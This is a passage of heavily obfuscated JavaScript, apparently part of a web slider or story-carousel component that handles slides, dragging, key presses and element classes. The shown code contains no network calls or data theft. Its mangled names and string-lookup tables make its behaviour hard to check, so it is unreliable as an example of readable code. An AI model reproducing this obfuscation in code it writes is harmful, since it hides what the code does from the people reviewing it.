_0x588c21(){_0x39015b(_0x355865,_0x332805);function _0x37ae66(_0x5bed46,_0x5c916f,_0x99bfba,_0x1e9258){return _0x5a6339(_0x99bfba,_0x5c916f-519,_0x99bfba-343,_0x1e9258-202)}_0x4d4f80[_0x37ae66(2502,3312,3147,3736)](_0x39015b,_0x6f34c1,_0x212dad),_0x332805=_0x4d4f80[_0x37ae66(4597,4605,5514,6342)](_0x387c55,_0x1d1b5a);function _0x2aba4e(_0x1cd5cd,_0x37fb24,_0x5ddc29,_0x58ceb2){return _0x2cac81(_0x58ceb2,_0x37fb24-337,_0x5ddc29-377,_0x1cd5cd- -140)}_0x212dad=_0x4d4f80[_0x37ae66(4406,5215,3997,4256)](_0x387c55,_0x39abe4),_0x4d4f80[_0x37ae66(3631,3312,2639,3147)](_0x12ce0e,_0x355865,_0x332805),_0x12ce0e(_0x6f34c1,_0x212dad),_0x54c12f(_0x355865,_0x3f4aa0,_0x217d2a.label),_0x4d4f80[_0x37ae66(1774,1938,2974,2353)](_0x54c12f,_0x355865,_0x33e8ae,_0x217d2a[_0x37ae66(5275,3735,2698,4774)])}function _0x122420(_0x2f977f){function _0xe03e75(_0xcbd22f,_0x4e1d4d,_0x31fb83,_0x4ddf1f){return _0x5a6339(_0x31fb83,_0xcbd22f- -899,_0x31fb83-494,_0x4ddf1f-222)}var _0x599e0b={KwNqB:function(_0x423d0e,_0x5b30f7,_0x135616){function _0x1eabf8(_0x4fb564,_0x423a42,_0x143475,_0x44a670){return _0x1d57(_0x4fb564- -729,_0x143475)}return _0x5e6c26[_0x1eabf8(167,1351,-529,-320)](_0x423d0e,_0x5b30f7,_0x135616)},fbxME:_0x3e8d72(515,2941,2096,2965),vdEpw:function(_0xbabba8,_0x593220){function _0x4bae88(_0x156f32,_0x51bbb8,_0x32466e,_0xebc85f){return _0x3e8d72(_0x156f32-412,_0x51bbb8-61,_0x51bbb8-57,_0x32466e)}return _0x5e6c26[_0x4bae88(177,38,-1651,633)](_0xbabba8,_0x593220)},xPsMs:function(_0x179e40,_0x31cd53){return _0x179e40===_0x31cd53},TKYol:_0x5e6c26.jiAsA};function _0x3e8d72(_0x436294,_0x3e2841,_0x2fa5ea,_0x4ffbe1){return _0x2cac81(_0x4ffbe1,_0x3e2841-90,_0x2fa5ea-210,_0x2fa5ea- -1)}if(_0x5e6c26[_0x3e8d72(3395,3101,2831,1077)](_0x3e8d72(4308,1019,2404,1009),_0x5e6c26[_0x3e8d72(977,243,126,1151)])){var _0x161918=_0x4ee327(_0x355865,_0x2f977f);if(_0x161918&&_0x5e6c26[_0x3e8d72(-1282,447,-340,-1882)](function(_0xd33eaa,_0xf71822){var _0x6ca9dd={oqIJk:function(_0x38ccf9,_0x17360e,_0x14bf91){function _0x4d5b2a(_0x5adf53,_0xec510c,_0x259a27,_0x4d1001){return _0x1d57(_0x4d1001-234,_0xec510c)}return _0x599e0b[_0x4d5b2a(5397,4811,5176,4375)](_0x38ccf9,_0x17360e,_0x14bf91)}};function _0x24a7d1(_0x3d15e0,_0x493f7e,_0xdfc5ec,_0x373760){return _0x3e8d72(_0x3d15e0-310,_0x493f7e-277,_0x493f7e-1469,_0x3d15e0)}function _0x86926f(_0x24406a,_0x14fd37,_0x36fb92,_0x162f74){return _0xe03e75(_0x162f74-873,_0x14fd37-247,_0x36fb92,_0x162f74-224)}if(_0x599e0b[_0x86926f(1896,2265,3850,2651)]===_0x86926f(1341,2414,2223,1711))_0x423a69=_0x6ca9dd[_0x24a7d1(3740,4206,3927,2301)](_0x5bf88e,_0x3f0fff,_0x2a4501[_0x86926f(516,1942,3271,1866)]-_0x530970);else{if(_0x599e0b[_0x24a7d1(960,1489,2749,-451)](_0x300c89,_0xd33eaa[_0x86926f(1252,2723,-636,977)]))return _0xd33eaa[_0x24a7d1(1031,1402,2190,-576)](_0xf71822);for(var _0x1a5a8f=_0xd33eaa;_0x1a5a8f&&_0x599e0b[_0x86926f(1145,613,2703,2303)](_0x1a5a8f.nodeType,1737+4*-434)&&!_0x584e71(_0x1a5a8f,_0xf71822);)_0x1a5a8f=_0x1a5a8f[_0x86926f(-731,-903,2161,874)+"ent"];return _0x1a5a8f}}(_0x161918,_0x5e6c26.oZUCI(".",_0x1d1b5a)),_0x355865))return _0x161918;if(_0x5e6c26[_0xe03e75(-169,1724,1235,-1748)](_0x5e6c26[_0x3e8d72(2989,3175,3e3,3693)],_0x5e6c26[_0x3e8d72(5137,1721,3201,4636)]))_0x4703f1[_0x3e8d72(562,3541,2349,3037)+_0x3e8d72(1916,3540,3623,4532)](_0x599e0b[_0x3e8d72(2730,687,2698,3037)],this["toggleIsMu"+_0xe03e75(2697,2668,4627,4e3)].bind(this));else return}else this[_0xe03e75(1959,207,357,713)]()}function _0x387c55(_0x156a8f){function _0x2fdf05(_0x7abbe3,_0x5afe79,_0x2ed384,_0x4406dc){return _0x2cac81(_0x4406dc,_0x5afe79-103,_0x2ed384-312,_0x2ed384-858)}function _0x33b984(_0x3b6a2c,_0x28ea9f,_0x38fe73,_0x312993){return _0x2cac81(_0x38fe73,_0x28ea9f-322,_0x38fe73-18,_0x28ea9f-1645)}if(_0x5e6c26[_0x33b984(5626,4423,6149,4359)]!==_0x5e6c26[_0x33b984(4954,4423,5834,3637)])_0x58ec41=_0x3a16b2[_0x33b984(3640,3600,3436,2359)]==="keydown";else return[_0x5e6c26.nPvrt(_0x5e6c26[_0x33b984(3698,3576,1995,4476)](_0x156a8f,"--"),_0x217d2a[_0x2fdf05(4583,3298,2813,2845)]),_0x5e6c26.dveta(_0x5e6c26[_0x33b984(2500,1668,2840,3289)](_0x156a8f,"--"),_0x217d2a[_0x33b984(2914,4893,4011,6040)]),_0x217d2a[_0x2fdf05(3209,2708,2514,1900)]&&_0x5e6c26[_0x2fdf05(46,3848,2060,2269)](_0x156a8f,"--draggable"),_0x217d2a[_0x2fdf05(3515,3345,3155,1628)+"on"]&&_0x5e6c26[_0x33b984(7214,5230,5380,5479)](_0x156a8f,_0x2fdf05(1527,3238,2450,4469)),_0x156a8f===_0x1d1b5a&&_0x4b5e7c]}return _0x5e6c26[_0x5a6339(4313,3510,5117,5447)](_0x141a69,_0x5c58e2,{setup:_0x54f4ef,mount:function(){function _0x383743(_0x27bee8,_0x564c27,_0x5cfa5e,_0x590614){return _0x5a6339(_0x5cfa5e,_0x590614- -943,_0x5cfa5e-457,_0x590614-163)}function _0x22ae74(_0x544db8,_0x430d9d,_0xde2c6d,_0x4fa61b){return _0x5a6339(_0x430d9d,_0xde2c6d- -1091,_0xde2c6d-253,_0x4fa61b-51)}if(_0x5e6c26[_0x383743(-291,-119,155,460)]===_0x22ae74(2884,711,1518,-106))for(var _0x85b21f=_0x5e6c26.xyjYp[_0x383743(3575,4506,4618,3810)]("|"),_0x2d5eae=-8571*1+2*-3617+15805;;){switch(_0x85b21f[_0x2d5eae++]){case"0":_0x1e2e56(_0x211a30,_0x54f4ef);continue;case"1":_0x5e6c26[_0x22ae74(-64,-226,-294,887)](_0x1e2e56,_0x211a30,_0x5a640f);continue;case"2":var _0x3647d5={};_0x3647d5[_0x383743(306,1031,-985,392)]=!0,_0x153bc2(document,_0x5e6c26[_0x22ae74(2966,2434,3559,2148)](_0x1ef737,_0x5e6c26.RGdpp),function(_0x2173bc){function _0x15f1bf(_0xe70cd4,_0x5cc52a,_0x54f8ce,_0x26c88){return _0x383743(_0xe70cd4-76,_0x5cc52a-218,_0xe70cd4,_0x5cc52a-944)}function _0x1b00f4(_0x15bac4,_0x591a59,_0x4142ac,_0x12e76e){return _0x383743(_0x15bac4-12,_0x591a59-25,_0x591a59,_0x12e76e-1120)}_0x3cdabc=_0x4d4f80[_0x1b00f4(3470,3921,1005,2688)](_0x2173bc[_0x1b00f4(3453,4036,5104,3201)],"keydown")},_0x3647d5);continue;case"3":_0x5e6c26.noYhp(_0x1e2e56,_0x4f7ceb,_0x588c21);continue;case"4":_0x5e6c26[_0x22ae74(2119,1267,2126,1583)](_0x153bc2,_0x355865,_0x5e6c26[_0x22ae74(137,2289,475,-1530)],function(){_0x4ba8e4(_0x355865,_0x4251ed,!!_0x3cdabc)});continue}break}else _0x3b9280[_0x383743(3870,4123,4061,2476)+"stener"](_0x4d4f80.ojRaz,this["displayCon"+_0x22ae74(3006,4225,3403,1416)][_0x22ae74(619,1918,2283,3465)](this))},destroy:_0x5a640f})},Slides:function(_0x1c2b92,_0x1d48b6,_0x40142a){var _0x3218b6={Gdngj:function(_0x139cf2,_0x186324){function _0x556f5d(_0x2eb359,_0xc2a3b3,_0x3f7698,_0x22d38b){return _0x1d57(_0x2eb359-46,_0x3f7698)}return _0x5e6c26[_0x556f5d(2596,2064,1431,3351)](_0x139cf2,_0x186324)},TiHpj:"XtKgw",mDqNp:function(_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258){function _0x3828be(_0x3535f3,_0x593695,_0x2e3c20,_0x55598d){return _0x1d57(_0x3535f3-394,_0x593695)}return _0x5e6c26[_0x3828be(921,2713,2685,1235)](_0x4f69cc,_0x509065,_0x53b1dd,_0x39e258)},RvopL:_0x5e6c26[_0x245cc1(1519,3848,2415,2098)],urQWN:_0x5e6c26.VEBkm,UhMpm:_0x5e6c26[_0x245cc1(1371,1493,3082,1468)],FpROX:_0x5e6c26[_0x245cc1(3517,4155,3525,2805)],VEfdH:_0x5e6c26[_0x245cc1(2725,3512,2131,590)],jAcOD:function(_0x554eaf,_0x40d7d0){return _0x554eaf(_0x40d7d0)},ClPlT:_0x5e6c26[_0x1e9c5e(2545,3839,3224,3299)],zprQC:function(_0x355a9d,_0x25f375){return _0x355a9d!==_0x25f375},TuosD:_0x5e6c26[_0x245cc1(2869,1809,1701,-109)],GTGxC:_0x5e6c26[_0x245cc1(2548,1969,2739,1938)],wqVDD:function(_0x4ced26,_0x941fb7,_0x2d1f5f){function _0x338bda(_0x38b3ab,_0x1cd7ff,_0x18584d,_0x382f75){return _0x1e9c5e(_0x38b3ab,_0x1cd7ff-268,_0x382f75-261,_0x382f75-471)}return _0x5e6c26[_0x338bda(3297,5196,2715,3194)](_0x4ced26,_0x941fb7,_0x2d1f5f)},vGDyR:function(_0x32b068,_0xd3ef76,_0x5997f6){function _0x13720e(_0x5c6b01,_0x3b680f,_0x11e4f8,_0x530460){return _0x245cc1(_0x530460,_0x3b680f-455,_0x3b680f- -187,_0x530460-264)}return _0x5e6c26[_0x13720e(4534,3165,2664,4316)](_0x32b068,_0xd3ef76,_0x5997f6)},CPEzy:_0x5e6c26[_0x1e9c5e(2187,1085,1806,1335)],IFnyK:function(_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef){function _0x17f7e0(_0x3c7bd8,_0x51419f,_0x4c89d4,_0x3343aa){return _0x245cc1(_0x3c7bd8,_0x51419f-500,_0x51419f- -716,_0x3343aa-94)}return _0x5e6c26[_0x17f7e0(155,2086,1747,1916)](_0x41a86a,_0x1b9bc3,_0x21ddd6,_0xb5daef)},lBWWT:function(_0x30d8f7,_0xf69f1){return _0x30d8f7||_0xf69f1},FdXYm:function(_0x54475a,_0xeeabcb,_0x444632,_0x185764){return _0x5e6c26.Hqecs(_0x54475a,_0xeeabcb,_0x444632,_0x185764)},Pkecl:_0x245cc1(5651,4204,5100,3810),WEwzG:"hidden",ilnma:function(_0x1bf053,_0x234b0e){function _0x4803a0(_0x3f4495,_0x29c881,_0x6c02f2,_0x40f03d){return _0x1e9c5e(_0x3f4495,_0x29c881-297,_0x29c881-675,_0x40f03d-430)}return _0x5e6c26[_0x4803a0(2157,1081,224,377)](_0x1bf053,_0x234b0e)},AVQHf:function(_0x1961eb,_0x443a75){function _0x385eb1(_0xd27e2c,_0x2175fb,_0x53c8a6,_0x3bb95a){return _0x1e9c5e(_0x53c8a6,_0x2175fb-48,_0x3bb95a-1196,_0x3bb95a-447)}return _0x5e6c26[_0x385eb1(3320,2361,3552,1985)](_0x1961eb,_0x443a75)},aUCyW:function(_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72){function _0x5d560b(_0x3ec900,_0x5daee8,_0x1ef9b5,_0x44f22c){return _0x245cc1(_0x3ec900,_0x5daee8-354,_0x1ef9b5- -244,_0x44f22c-13)}return _0x5e6c26[_0x5d560b(4141,4468,3116,1603)](_0x12f866,_0xde62c0,_0x52c4d4,_0x109c72)},cPkqP:function(_0x5f1503,_0xa2f134){return _0x5e6c26.OyiCT(_0x5f1503,_0xa2f134)},RoeKA:_0x5e6c26[_0x1e9c5e(3327,3483,2600,3800)],RNrDR:function(_0x3d2b4b,_0x2f712a,_0x346381){function _0x3e65de(_0x52857d,_0xd70570,_0x54cac8,_0x252cf4){return _0x1e9c5e(_0x54cac8,_0xd70570-456,_0x252cf4-1710,_0x252cf4-342)}return _0x5e6c26[_0x3e65de(3534,3767,4070,4913)](_0x3d2b4b,_0x2f712a,_0x346381)},codFF:function(_0x1d3cd3,_0x465a55){function _0x5407ff(_0x13398e,_0x491ee5,_0x5e0a77,_0x4b622b){return _0x1e9c5e(_0x4b622b,_0x491ee5-91,_0x491ee5-688,_0x4b622b-70)}return _0x5e6c26[_0x5407ff(1401,1871,2620,391)](_0x1d3cd3,_0x465a55)},kuvVY:function(_0x2e3ab7,_0x2a4d54,_0x5c3464){function _0x1ffbdf(_0x3f22e8,_0x1a49ed,_0x39d085,_0x47e767){return _0x1e9c5e(_0x39d085,_0x1a49ed-73,_0x3f22e8-1500,_0x47e767-14)}return _0x5e6c26[_0x1ffbdf(1918,909,3902,200)](_0x2e3ab7,_0x2a4d54,_0x5c3464)},aawsQ:function(_0x1dd05c,_0x4a632c){return _0x5e6c26.lkeKs(_0x1dd05c,_0x4a632c)},HUvxo:function(_0x159dc7,_0x2521ae){return _0x5e6c26.sdFCY(_0x159dc7,_0x2521ae)},pasLe:_0x5e6c26[_0x245cc1(1108,17,2051,2374)],ZrXLM:function(_0x2dacdb,_0x6e2261){function _0x50941a(_0x1b0707,_0x4d992b,_0xb5c9de,_0x1c951b){return _0x245cc1(_0x1b0707,_0x4d992b-485,_0x1c951b- -310,_0x1c951b-428)}return _0x5e6c26[_0x50941a(-879,2944,1573,1055)](_0x2dacdb,_0x6e2261)},WLmFp:function(_0x14b5f0,_0xde997e){function _0x101872(_0x5de9ef,_0x1ab657,_0x57e761,_0x289c93){return _0x1e9c5e(_0x1ab657,_0x1ab657-493,_0x57e761-1010,_0x289c93-222)}return _0x5e6c26[_0x101872(4148,2674,3165,1790)](_0x14b5f0,_0xde997e)},gycTe:_0x5e6c26[_0x1e9c5e(3948,1670,2657,3652)],gvLIt:_0x5e6c26[_0x245cc1(4776,3933,3194,1328)],sCVyT:_0x5e6c26[_0x245cc1(3199,5978,4400,5688)],EEJHO:function(_0x2a2973,_0x296c86){function _0x247512(_0x46f8ab,_0x5323b9,_0x468901,_0x1cb084){return _0x245cc1(_0x5323b9,_0x5323b9-70,_0x468901- -1155,_0x1cb084-42)}return _0x5e6c26[_0x247512(1297,3336,1516,1816)](_0x2a2973,_0x296c86)},vqIhJ:_0x5e6c26[_0x245cc1(2183,1672,2282,1522)],PwRHn:function(_0x26c79,_0x27ab53){return _0x26c79(_0x27ab53)},QNASr:function(_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635){function _0x5ebcb4(_0x32e169,_0x2432d7,_0x2b5be6,_0x568db9){return _0x245cc1(_0x32e169,_0x2432d7-6,_0x568db9- -125,_0x568db9-63)}return _0x5e6c26[_0x5ebcb4(6473,5106,6355,5039)](_0x3e45d1,_0x43bc16,_0x268308,_0x381ad1,_0x10c635)},DjJqb:_0x5e6c26[_0x245cc1(3082,3486,2216,2010)],vGdIN:_0x5e6c26[_0x1e9c5e(46,2818,1483,3386)],sIzqA:_0x5e6c26[_0x1e9c5e(1274,3479,1655,1393)],rZYVN:_0x5e6c26[_0x245cc1(3708,4012,4556,4914)],odNeQ:_0x5e6c26[_0x245cc1(1255,3469,2497,2041)],hSWIE:_0x5e6c26[_0x1e9c5e(4127,1622,2256,2715)],XaFOZ:_0x5e6c26.csTgJ,OrJOv:function(_0x13b45d,_0xfca5ce,_0x57c3e9){return _0x13b45d(_0xfca5ce,_0x57c3e9)},FLMhZ:function(_0x2a4716,_0x451aed,_0x1e2cec){function _0xc9455a(_0xb13908,_0x1d3265,_0x54582f,_0x3f1ae1){return _0x245cc1(_0x1d3265,_0x1d3265-235,_0x3f1ae1- -280,_0x3f1ae1-20)}return _0x5e6c26[_0xc9455a(2443,787,-529,1261)](_0x2a4716,_0x451aed,_0x1e2cec)},nIQrF:function(_0x19771a,_0x298ecd,_0x4c4585){return _0x19771a(_0x298ecd,_0x4c4585)},SxfNa:function(_0x16a31c,_0x556e28,_0x319a6e){return _0x5e6c26.gbxvn(_0x16a31c,_0x556e28,_0x319a6e)},MfGjD:_0x5e6c26.bvIsc,hMCRT:_0x5e6c26.VjWey,nxBpm:"vLtgg",zLgZM:_0x5e6c26[_0x1e9c5e(2392,3682,2217,4062)],YtAbg:function(_0x3444d8,_0x419b2b){function _0x4c32c5(_0x319d75,_0x4a9d13,_0x54cccf,_0x5a594a){return _0x245cc1(_0x5a594a,_0x4a9d13-50,_0x4a9d13- -713,_0x5a594a-83)}return _0x5e6c26[_0x4c32c5(5356,4215,3813,3865)](_0x3444d8,_0x419b2b)},rPdjS:function(_0x146cf2,_0xbca625){return _0x5e6c26.ysRii(_0x146cf2,_0xbca625)},Suhdu:function(_0x295ce2,_0x187ba8){function _0x1fcb72(_0x1b1013,_0x34032f,_0x76135,_0x211fb){return _0x1e9c5e(_0x211fb,_0x34032f-363,_0x76135-70,_0x211fb-466)}return _0x5e6c26[_0x1fcb72(661,1965,1316,1106)](_0x295ce2,_0x187ba8)},qBXLR:"ipYqk"};function _0x245cc1(_0x25fb8a,_0x49f4da,_0x1d66a8,_0x57eb28){return _0x3c948a(_0x25fb8a-135,_0x49f4da-40,_0x25fb8a,_0x1d66a8-12)}var _0xd7c741=_0x37d20e(_0x1c2b92);function _0x1e9c5e(_0x569633,_0x1ee529,_0x1d5fdf,_0x163815){return _0x4b0756(_0x1d5fdf-79,_0x569633,_0x1d5fdf-115,_0x163815-222)}var _0x300c4e=_0xd7c741.on,_0x2456ce=_0xd7c741.emit,_0x2aa35d=_0xd7c741.bind,_0x4b6ba2=_0x1d48b6[_0x1e9c5e(3304,4822,2883,1795)],_0x3af7bb=_0x4b6ba2[_0x1e9c5e(547,2333,949,2422)],_0x3c771c=_0x4b6ba2[_0x1e9c5e(1643,3178,2306,3123)],_0x19c4b3=[];function _0x1e5b27(){var _0x5e2d0e={};_0x5e2d0e[_0x507af2(-398,1090,657,-218)]=_0x3218b6[_0x59b9fb(1828,3227,4080,2357)];function _0x59b9fb(_0x4403c3,_0x197128,_0x4852d9,_0x3ff9bb){return _0x1e9c5e(_0x4852d9,_0x197128-6,_0x3ff9bb- -155,_0x3ff9bb-160)}_0x5e2d0e[_0x59b9fb(-1756,1034,-440,-75)]=_0x3218b6[_0x507af2(1807,930,2261,1604)];function _0x507af2(_0x262332,_0x540019,_0x28a828,_0x508cf4){return _0x245cc1(_0x262332,_0x540019-444,_0x28a828- -764,_0x508cf4-399)}_0x5e2d0e[_0x507af2(1557,868,1215,1435)]=_0x3218b6.UhMpm;var _0xc4a63b=_0x5e2d0e;_0x3af7bb[_0x507af2(2520,1983,3192,1823)](function(_0x14c60b,_0x45298f){function _0x3bc0b1(_0x3915eb,_0x1a3e09,_0x2bfa91,_0x50d3f5){return _0x59b9fb(_0x3915eb-15,_0x1a3e09-56,_0x50d3f5,_0x2bfa91-1764)}function _0x242a62(_0x44a14d,_0x45c9c1,_0x344b69,_0x1b9b3e){return _0x59b9fb(_0x44a14d-39,_0x45c9c1-269,_0x44a14d,_0x344b69-1055)}if(_0x3218b6[_0x242a62(3818,1489,3037,3357)](_0x3218b6[_0x242a62(2040,2118,3921,2015)],_0x3218b6.TiHpj))_0x3218b6[_0x3bc0b1(-242,1382,1803,2990)](_0x1524fd,_0x14c60b,_0x45298f,-(-2*-4892+-4972+4811*-1));else{let _0x4c2a92=_0x3b8bba[_0x4cd910][_0x3bc0b1(5194,3714,4067,4374)+"te"](_0xc4a63b[_0x242a62(971,-18,619,-242)]),_0x362ed5=_0x44acb3[_0x242a62(2926,2549,1183,860)+_0x3bc0b1(4261,5352,4799,5551)](_0x242a62(2881,998,841,1369));_0x362ed5[_0x242a62(-817,1233,986,1291)]="insta-stor"+_0x3bc0b1(1031,1257,1495,1156)+_0x3bc0b1(-191,358,1291,-580),_0x362ed5[_0x3bc0b1(5318,5307,5342,7265)][_0x3bc0b1(2253,3476,2990,3636)+"y"](_0x3bc0b1(4682,1986,3988,4425),_0x4c2a92+"s");let _0x2cdc78=_0x4e10e4[_0x242a62(1464,-215,1183,-499)+"ent"](_0xc4a63b[_0x3bc0b1(3659,2577,1689,2297)]);_0x2cdc78.className=_0xc4a63b[_0x3bc0b1(435,3541,1886,3321)],_0x362ed5[_0x3bc0b1(2548,3623,1831,2596)+"d"](_0x2cdc78),_0x11f31c[_0x3bc0b1(3761,433,1831,2441)+"d"](_0x362ed5)}})}function _0x83115b(){function _0x12acbc(_0xd1e051,_0x1e8e1a,_0x558f3d,_0xb1da0a){return _0x1e9c5e(_0xd1e051,_0x1e8e1a-225,_0x558f3d-520,_0xb1da0a-424)}function _0x245a3c(_0x3a0dce,_0x2fc5fa,_0x220fdc,_0x3a89ad){return _0x245cc1(_0x3a89ad,_0x2fc5fa-373,_0x3a0dce- -311,_0x3a89ad-252)}var _0x42d5a1={};_0x42d5a1[_0x245a3c(4751,5720,5960,2924)]=_0x3218b6[_0x12acbc(5001,1924,3072,3333)],_0x42d5a1.kAqAR=_0x3218b6.VEfdH;var _0x3e793f=_0x42d5a1;_0x3218b6[_0x12acbc(1541,3576,1556,40)](_0x20d1c6,function(_0x3f4d8c){function _0x2568ef(_0xc71923,_0x3fca80,_0x154449,_0x21d047){return _0x245a3c(_0x154449- -365,_0x3fca80-160,_0x154449-302,_0x3fca80)}function _0x4cf2fe(_0xa2da35,_0xfd5de3,_0x26e963,_0x23b1a2){return _0x245a3c(_0xa2da35-168,_0xfd5de3-461,_0x26e963-473,_0x26e963)}_0x3e793f[_0x2568ef(4276,2583,4386,3641)]!==_0x3e793f[_0x2568ef(4418,4969,3139,2822)]?_0x3f4d8c[_0x4cf2fe(4865,4993,3273,4538)]():(_0x176860=_0x138cf5,_0x28a6a9=_0x5b2539,_0x1598c9=!1)}),_0x2f2106(_0x19c4b3)}function _0x1524fd(_0x1c8fb4,_0x2ee907,_0xf27113){var _0x2773b7={qldsw:function(_0x274496,_0x11dd14,_0x320f2c){return _0x5e6c26.gElav(_0x274496,_0x11dd14,_0x320f2c)},VuJPB:function(_0x17691c,_0xda8369,_0x482a84,_0x45a131){return _0x5e6c26.cMGlh(_0x17691c,_0xda8369,_0x482a84,_0x45a131)},YcErE:function(_0x21e5bd,_0x134ce5,_0x14ee5c){return _0x5e6c26.dARki(_0x21e5bd,_0x134ce5,_0x14ee5c)},bVljF:function(_0x568ee6,_0xa1f91f){return _0x5e6c26.LkXEE(_0x568ee6,_0xa1f91f)},QbcfL:function(_0x54f529,_0xf2e275,_0x38767b,_0x42850b){function _0xd0e0f0(_0x5b1614,_0x2c5016,_0x4c47fc,_0x40f8c0){return _0x1d57(_0x4c47fc- -286,_0x2c5016)}return _0x5e6c26[_0xd0e0f0(1624,-1022,878,191)](_0x54f529,_0xf2e275,_0x38767b,_0x42850b)},SdQZy:_0x5e6c26[_0x405bd2(2984,3777,2906,1363)],HRmQg:function(_0x464e85){return _0x5e6c26.fMUTO(_0x464e85)},DiLgT:_0x5e6c26[_0x18183b(1607,335,2892,1595)],OPZNH:function(_0x459d5b,_0x49a090,_0x4c3128){function _0x3d9de9(_0x256cad,_0x397130,_0x2e93a7,_0xafab7b){return _0x18183b(_0xafab7b-352,_0x397130-160,_0x2e93a7,_0xafab7b-301)}return _0x5e6c26[_0x3d9de9(4074,1226,1909,2917)](_0x459d5b,_0x49a090,_0x4c3128)},XudzN:function(_0x119a50,_0x4ad99c){function _0x50d794(_0x47a5c6,_0x362fba,_0x4a7520,_0x44c8ed){return _0x18183b(_0x4a7520-1364,_0x362fba-76,_0x362fba,_0x44c8ed-23)}return _0x5e6c26[_0x50d794(-237,2390,1584,367)](_0x119a50,_0x4ad99c)},fjABF:_0x5e6c26[_0x18183b(1955,3961,3331,2924)],tYfyC:function(_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e){function _0x5c4b57(_0x39ad0b,_0x271739,_0x31577a,_0x154fe3){return _0x18183b(_0x31577a- -26,_0x271739-477,_0x154fe3,_0x154fe3-335)}return _0x5e6c26[_0x5c4b57(632,824,1547,-442)](_0x1a3571,_0x5bbc27,_0x1034f8,_0x26818e)},IzjSG:function(_0x29e072,_0x46640f){return _0x5e6c26.fGaJJ(_0x29e072,_0x46640f)},jVGEG:function(_0x4c0372,_0x47cb38,_0x9a5539){return _0x5e6c26.UgfqN(_0x4c0372,_0x47cb38,_0x9a5539)},yrrmK:_0x5e6c26[_0x18183b(1860,3847,1116,2978)],NzciS:function(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d){return _0x5e6c26.WRXDH(_0x2d0b40,_0x266e4b,_0x54474c,_0x20806d)},dhZJy:function(_0x1001da,_0x4ccc13){function _0x5ec5ec(_0x2ed4e7,_0x4857f8,_0x4b025b,_0x448988){return _0x18183b(_0x2ed4e7-260,_0x4857f8-291,_0x4b025b,_0x448988-336)}return _0x5e6c26[_0x5ec5ec(1330,1531,2223,1749)](_0x1001da,_0x4ccc13)},QUbGm:function(_0x5a8d6f,_0x4f6519){return _0x5a8d6f===_0x4f6519},LiFzO:function(_0x31a1bb,_0x2854b6){function _0x5531fa(_0x201762,_0x1889df,_0x350c14,_0x91a6d2){return _0x18183b(_0x201762- -66,_0x1889df-321,_0x91a6d2,_0x91a6d2-477)}return _0x5e6c26[_0x5531fa(2758,4252,3532,928)](_0x31a1bb,_0x2854b6)},KKlGT:_0x5e6c26.KRYZJ,zUmDh:function(_0x3d72f2,_0x1fbc49){function _0x2e4f45(_0x203349,_0x328c55,_0x3fb7bd,_0x23dc47){return _0x405bd2(_0x3fb7bd- -1773,_0x328c55-92,_0x3fb7bd-225,_0x23dc47)}return _0x5e6c26[_0x2e4f45(291,-1555,412,-247)](_0x3d72f2,_0x1fbc49)},ReMwT:_0x5e6c26[_0x18183b(1034,1491,266,-169)],YrTqM:_0x5e6c26.FjTEk,qnPWc:function(_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726){function _0x4ccc55(_0x297966,_0x1a24d9,_0x17a396,_0x5f12d9){return _0x405bd2(_0x297966- -552,_0x1a24d9-112,_0x17a396-437,_0x17a396)}return _0x5e6c26[_0x4ccc55(1011,2749,1700,1530)](_0x2c6a98,_0x19bda3,_0x379b71,_0x2bf726)},yaDDu:function(_0xb17451,_0x596bf1,_0x1233c9){return _0x5e6c26.hjSHh(_0xb17451,_0x596bf1,_0x1233c9)},ovvhG:_0x5e6c26[_0x18183b(2845,4048,1468,2644)],LDYrN:function(_0xd877d7,_0x45cae7,_0x447348,_0x422595){function _0x25485a(_0x51e9a8,_0x23e5f8,_0x16ecf3,_0x3312cc){return _0x405bd2(_0x51e9a8- -847,_0x23e5f8-335,_0x16ecf3-110,_0x3312cc)}return _0x5e6c26[_0x25485a(2456,1165,2179,3250)](_0xd877d7,_0x45cae7,_0x447348,_0x422595)},nhSEq:function(_0x22ff07,_0x30a1a3,_0x4cd93a){function _0x4885bc(_0xa17e70,_0xdbe6d3,_0x250d65,_0x57eca0){return _0x18183b(_0xdbe6d3-1149,_0xdbe6d3-496,_0x57eca0,_0x57eca0-262)}return _0x5e6c26[_0x4885bc(5421,3420,4680,5193)](_0x22ff07,_0x30a1a3,_0x4cd93a)},BouDT:function(_0x33ba62,_0x29c0c0){function _0x4904bf(_0x581f04,_0x2a59dc,_0x719f5b,_0x46cd33){return _0x18183b(_0x46cd33- -104,_0x2a59dc-87,_0x2a59dc,_0x46cd33-122)}return _0x5e6c26[_0x4904bf(4618,1601,1961,2953)](_0x33ba62,_0x29c0c0)},XDWqo:function(_0x170342,_0x22690a){return _0x170342-_0x22690a},JoMYJ:_0x5e6c26[_0x405bd2(2659,1425,626,4512)]};function _0x18183b(_0x591541,_0x3e48d0,_0x29c3c8,_0x18ed8c){return _0x245cc1(_0x29c3c8,_0x3e48d0-371,_0x591541- -1787,_0x18ed8c-8)}var _0x1137da=function(_0x557e6d,_0x8f78e3,_0x37cecd,_0x4a6349){var _0x3fba8f={VJbzN:_0x41994c(2313,-199,1464,1279),PEjiY:function(_0x465bea,_0x410f2e){return _0x465bea===_0x410f2e},vGMdx:"wpVIo",ejWec:_0x3218b6[_0x4e3623(3383,2390,1155,2503)],PRXyU:function(_0x34e438,_0x3acede){return _0x3218b6.zprQC(_0x34e438,_0x3acede)},ASXMd:_0x3218b6[_0x4e3623(5927,6220,6473,5276)],ekriB:_0x3218b6[_0x4e3623(2142,584,2731,1586)],TEHhE:function(_0x2c9e87,_0x169a2f){function _0x36dd2c(_0x359048,_0x25cffd,_0x51a370,_0x3c75ca){return _0x41994c(_0x359048-273,_0x25cffd-281,_0x51a370,_0x359048-59)}return _0x3218b6[_0x36dd2c(1192,2216,2147,-261)](_0x2c9e87,_0x169a2f)},qtNLT:function(_0x28029a,_0x4110c8,_0x178fbc){function _0x391bb3(_0x1d2741,_0x4554f0,_0x1d67d6,_0x249375){return _0x4e3623(_0x1d2741,_0x4554f0-417,_0x1d67d6-349,_0x4554f0- -363)}return 